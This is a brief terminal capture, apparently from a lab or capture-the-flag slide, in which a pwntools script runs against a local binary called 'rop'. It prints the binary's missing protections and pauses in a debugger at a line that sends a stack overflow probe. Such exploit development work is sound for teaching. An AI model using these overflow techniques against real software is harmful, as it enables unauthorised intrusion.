 root1@ubuntu:~$ python ./rexp.py
[+] Starting local process './rop': Done
[*] '/home/root1/rop'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE
> /home/root1/rexp.py(8)<module>()
-> target.sendline('a'*64+'b'*8+'c'*8)
(Pdb)